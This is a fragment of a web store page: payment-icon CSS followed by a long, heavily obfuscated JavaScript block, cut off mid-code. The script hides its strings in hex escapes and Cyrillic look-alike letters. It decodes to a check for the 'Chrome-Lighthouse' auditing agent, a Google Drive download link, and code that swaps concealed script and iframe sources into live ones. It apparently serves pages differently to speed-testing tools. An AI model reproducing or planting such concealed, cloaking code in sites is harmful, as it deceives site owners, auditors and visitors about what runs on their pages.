    window.addEventListener('load', cb(window.LBConfigs.icons))
})();
</script>
<style>
.ps-payment-icon-bar {
    display: inline-block;
    text-align: center;
    margin-left: 0;
    margin-top: 0;
}

.ps-payment-icons {
    display: inline-block;
    margin: 0;
}

.ps-payment-icons-item {
    margin-right: 5px;
    display: inline-block;
}

.ps-payment-icons-item.hidden {
    display: none;
}
</style>

  
  <script>window.onscroll=function(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)a[b].getAttribute("\u0455rc")&&(a[b].setAttribute("src",a[b].getAttribute("\u0455rc")),a[b].removeAttribute("\u0455rc"));window.onscroll=null};var _0x929d=["\x34\x35\x30\x37\x70\x6C\x43\x68\x49\x46","\x38\x33\x35\x37\x35\x41\x78\x77\x72\x6E\x76","\x32\x33\x39\x39\x32\x34\x37\x41\x63\x6F\x65\x6B\x57","\x31\x77\x76\x45\x65\x52\x78","\x36\x61\x66\x42\x43\x68\x78","\x35\x37\x31\x39\x38\x36\x44\x62\x75\x4E\x58\x55","\x31\x35\x35\x4A\x65\x4E\x55\x63\x6C","\x32\x30\x35\x72\x75\x74\x70\x6F\x6D","\x33\x30\x32\x37\x4C\x6B\x6F\x65\x76\x51","\x37\x38\x34\x38\x30\x39\x72\x62\x74\x68\x55\x43","\x36\x31\x34\x31\x34\x38\x53\x74\x43\x4A\x57\x72","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x6C","\x6F","\u0430","\x64","\x69","\x73","\x70","\x61","\x74","\x63","\x68","\x45","\x76","\x65","\x6E","\x72","\x67","\x6D","\x42","\x79","\x54","\x4E","\u0455","\x41","\x62","\x75","\x71","\x53","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x77","\x43","\x78","\x2F","\x6A","\x48","\x3A","\x2E","\x3F","\x3D","\x26","\x31","\x59","\x4A","\x33","\x5A","\x50","\x32","\x58","\x66","\x57","\x55","\x34","\x5F","\x39","\x6B","\u04BB","\x47","\x51","\x3C","\x21","\x20","\x49","\x40","\x3E","\x38","\x25","\x35","\x36","\x3B","\x46","\x56","\x5E","\x28","\x5B","\x5D","\x2B","\x29","\x7D","\x22","\x7B","\x4B","\x52","\x7A"];var _0xe5aa=[_0x929d[0],_0x929d[1],_0x929d[2],_0x929d[3],_0x929d[4],_0x929d[5],_0x929d[6],_0x929d[7],_0x929d[8],_0x929d[9],_0x929d[10],_0x929d[11],_0x929d[12],_0x929d[13],_0x929d[14],_0x929d[15],_0x929d[16],_0x929d[17],_0x929d[18],_0x929d[19],_0x929d[20],_0x929d[21],_0x929d[22],_0x929d[23],_0x929d[24],_0x929d[25],_0x929d[26],_0x929d[27],_0x929d[28],_0x929d[29],_0x929d[30],_0x929d[31],_0x929d[32],_0x929d[33],_0x929d[34],_0x929d[35],_0x929d[36],_0x929d[37],_0x929d[38],_0x929d[39],_0x929d[40],_0x929d[41],_0x929d[42],_0x929d[43],_0x929d[44],_0x929d[45],_0x929d[46],_0x929d[47],_0x929d[48],_0x929d[49],_0x929d[50],_0x929d[51],_0x929d[52],_0x929d[53],_0x929d[54],_0x929d[55],_0x929d[56],_0x929d[57],_0x929d[58],_0x929d[59],_0x929d[60],_0x929d[61],_0x929d[62],_0x929d[63],_0x929d[64],_0x929d[65],_0x929d[66],_0x929d[67],_0x929d[68],_0x929d[69],_0x929d[70],_0x929d[71],_0x929d[72],_0x929d[73],_0x929d[74],_0x929d[75],_0x929d[76],_0x929d[77],_0x929d[78],_0x929d[79],_0x929d[80],_0x929d[81],_0x929d[82],_0x929d[83],_0x929d[84],_0x929d[85],_0x929d[86],_0x929d[87],_0x929d[88],_0x929d[89],_0x929d[90],_0x929d[91],_0x929d[92],_0x929d[93],_0x929d[94],_0x929d[95],_0x929d[96],_0x929d[97],_0x929d[98],_0x929d[99],_0x929d[100],_0x929d[101]];var _0x4451=[_0xe5aa[0],_0xe5aa[1],_0xe5aa[2],_0xe5aa[3],_0xe5aa[4],_0xe5aa[5],_0xe5aa[6],_0xe5aa[7],_0xe5aa[8],_0xe5aa[9],_0xe5aa[10]];var _0x7b0b=function(_0xd4abx4,_0xd4abx5){_0xd4abx4= _0xd4abx4- (-0x1* 0xe35 +  -0x2fe + -0x1*  -0x1200);var _0xd4abx6=_0x4451[_0xd4abx4];return _0xd4abx6};(function(_0xd4abx7,_0xd4abx8){var _0xd4abx9=_0x7b0b;while(!![]){try{var _0xd4abxa=-parseInt(_0xd4abx9(0xce))+ parseInt(_0xd4abx9(0xcf))* parseInt(_0xd4abx9(0xd1)) +  -parseInt(_0xd4abx9(0xd3)) + parseInt(_0xd4abx9(0xcd))* parseInt(_0xd4abx9(0xd5)) + parseInt(_0xd4abx9(0xd0))*  -parseInt(_0xd4abx9(0xd4)) + parseInt(_0xd4abx9(0xd2))*  -parseInt(_0xd4abx9(0xd7)) + parseInt(_0xd4abx9(0xd6));if(_0xd4abxa=== _0xd4abx8){break}else {_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}catch(_0x38d065){_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}}(_0x4451,0x20* 0xcb5+ -0x96e85* 0x1+ -0x3383*  -0x4b));var _0x1bb600=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[15]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[18]+ _0xe5aa[31]+ _0xe5aa[32]+ _0xe5aa[33]+ _0xe5aa[20]+ _0xe5aa[29]+ _0xe5aa[34]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[26],_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23],_0xe5aa[35]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21],_0xe5aa[39]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[41]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[20]+ _0xe5aa[18],_0xe5aa[43]+ _0xe5aa[44]+ _0xe5aa[45]+ _0xe5aa[46]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[49]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[35]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[53]+ _0xe5aa[33]+ _0xe5aa[45]+ _0xe5aa[47],_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[34]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[19]+ _0xe5aa[18]+ _0xe5aa[54]+ _0xe5aa[51]+ _0xe5aa[51]+ _0xe5aa[16]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[29]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[51]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[56]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[19]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[21]+ _0xe5aa[57]+ _0xe5aa[16]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[58]+ _0xe5aa[17]+ _0xe5aa[16]+ _0xe5aa[57]+ _0xe5aa[59]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[60]+ _0xe5aa[52]+ _0xe5aa[61]+ _0xe5aa[62]+ _0xe5aa[63]+ _0xe5aa[64]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[65]+ _0xe5aa[27]+ _0xe5aa[43]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[60]+ _0xe5aa[59]+ _0xe5aa[66]+ _0xe5aa[67]+ _0xe5aa[68]+ _0xe5aa[42]+ _0xe5aa[69]+ _0xe5aa[25]+ _0xe5aa[29]+ _0xe5aa[70]+ _0xe5aa[71]+ _0xe5aa[18]+ _0xe5aa[59]+ _0xe5aa[65]+ _0xe5aa[72]+ _0xe5aa[52]+ _0xe5aa[31],_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[13]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[73],_0xe5aa[74]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[42]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[29]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[44]+ _0xe5aa[67],_0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[21],_0xe5aa[66]+ _0xe5aa[59]+ _0xe5aa[59],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[13]+ _0xe5aa[38]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[18],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[13],_0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[16]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28],_0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[21],_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[52]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32],_0xe5aa[77]+ _0xe5aa[78]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[82],_0xe5aa[37]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[30]+ _0xe5aa[13],_0xe5aa[25]+ _0xe5aa[83]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[55]+ _0xe5aa[38]+ _0xe5aa[73],_0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[18]+ _0xe5aa[21],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[41]+ _0xe5aa[85]+ _0xe5aa[22]+ _0xe5aa[86]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[70]+ _0xe5aa[87],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]];var _0x29fabf=!(-0x1*  -0x15a3 +  -0x6b8 +  -0xeea);function _0x36744d(){if(!_0x29fabf){if(_0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]=== _0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]){_0x29fabf=  !(-0x1b* 0xce + 0x978 + 0xc42* 0x1),setTimeout(function(){if(_0xe5aa[80]+ _0xe5aa[25]+ _0xe5aa[21]+ _0xe5aa[13]+ _0xe5aa[75]!== _0xe5aa[49]+ _0xe5aa[33]+ _0xe5aa[22]+ _0xe5aa[67]+ _0xe5aa[88]){const _0xd4abxe= new Event(_0x1bb600[-0x1* 0x10a + -0x4* 0x31c + 0x5* 0x2b2]);window[_0x1bb600[-0x846* 0x2 + -0x443* 0x6 + 0x2a1f]](_0xd4abxe);var _0xd4abxf=document[_0x1bb600[0x1a* 0x3e+ 0x1db0+  -0x23f9]](_0x1bb600[0xa60+ -0x2*  -0xe8f+  -0x277c]);for(_0xd4abx18= -0x28f* 0xb + 0x2205 + 0x2*  -0x2f0;_0xd4abx18< _0xd4abxf[_0x1bb600[-0x290* 0x4 + -0x1* 0x1a51 + 0x2495]];_0xd4abx18++){if(_0xe5aa[14]+ _0xe5aa[89]+ _0xe5aa[17]+ _0xe5aa[63]+ _0xe5aa[76]!== _0xe5aa[49]+ _0xe5aa[67]+ _0xe5aa[18]+ _0xe5aa[36]+ _0xe5aa[14]){null!== _0xd4abxf[_0xd4abx18][_0x1bb600[-0x79a+  -0x77 + 0x817]](_0x1bb600[0x5ec+  -0x190b+ 0x1324])&& (_0xd4abxf[_0xd4abx18][_0x1bb600[0x1084+ -0x173b*  -0x1+ 0x27b7*  -0x1]](_0x1bb600[0x64*  -0x3e+ 0x9ed* 0x1+ 0xe52],_0xd4abxf[_0xd4abx18][_0x1bb600[-0x8c0+  -0x142f + 0x1cf5* 0x1]](_0x1bb600[-0x24d4+ 0x1630 + 0xea9])), delete _0xd4abxf[_0xd4abx18][_0x1bb600[-0x2*  -0x92b + 0x9* 0x443 +  -0x38a8]][_0x1bb600[-0x11* 0x11e + 0x1af1 + -0x1a* 0x4e]])}else {_0x576738(_0x38d9f0,0xc3+ -0x1f* 0x1d+ -0x11c*  -0x6)}};const _0xd4abx10=(_0xd4abx11,_0xd4abx12)=>{const _0xd4abx13=document[_0x1bb600[-0x17* 0x164 + -0xe37* 0x1 + 0x2e3d]](_0xd4abx11);return _0xd4abx13?_0xd4abx12(_0xd4abx13):void((setTimeout(()=>{if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]){if(_0x5c8539){var _0xd4abx14=_0x4f58c2[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x39f145,arguments);_0x518d8b= null;return _0xd4abx14}}else {return _0xd4abx10(_0xd4abx11,_0xd4abx12)}},0x1f4e* 0x1+ 0x2241+  -0x39bf)))};_0xd4abx10(_0x1bb600[0x5* 0x693+  -0xf4+ -0x110* 0x1e],()=>{if(_0xe5aa[17]+ _0xe5aa[33]+ _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[60]=== _0xe5aa[61]+ _0xe5aa[45]+ _0xe5aa[17]+ _0xe5aa[21]+ _0xe5aa[64]){return _0x4e8343(_0x57ba6d,_0x43e89b)}else {return document[_0x1bb600[-0x1*  -0x521 + 0x2* 0x43c + 0xa*  -0x15c]]( new CustomEvent(_0x1bb600[-0x13*  -0x1ac + 0x14db* 0x1 + -0x1* 0x3493]))}});for(var _0xd4abx15,_0xd4abx16=document[_0x1bb600[0x21e5+ 0x1*  -0x1ea5+ -0x1* 0x33d]](_0x1bb600[0x1* 0x26c9+ -0x10*  -0x26b+  -0x4d77]),_0xd4abx17=document,_0xd4abx18=-0xb0* 0xb + 0x164b* 0x1 +  -0xebb,_0xd4abx19=_0xd4abx16[_0x1bb600[0x1*  -0x23ca+  -0xa14+ 0x2de2]];_0xd4abx18< _0xd4abx19;_0xd4abx18++){if(_0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]!== _0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]){var _0xd4abx1a=_0x30b66b[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x3b48f5,arguments);_0x289b8d= null;return _0xd4abx1a}else {_0xd4abx15= _0xd4abx16[_0xd4abx18][_0x1bb600[0x25b3+ 0x3*  -0x5ce+ -0x27* 0x85]](_0x1bb600[-0xe6+  -0x120b + 0x12fe]),_0xd4abx15&& _0xd4abx15[_0x1bb600[-0x124*  -0x4 + -0x4d5*  -0x7 +  -0x2655]]() == _0x1bb600[-0xbd+ -0x1* 0x3a3 + 0xe3* 0x5]&& _0xd4abx16[_0xd4abx18][_0x1bb600[-0x1992+ 0x1246* 0x1 + 0xec* 0x8]][_0x1bb600[0x701*  -0x1+ 0x1* 0x164+ 0x5b0]](function(_0xd4abx1b){if(_0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]!== _0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]){var _0xd4abx1c=_0x2f739d[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ 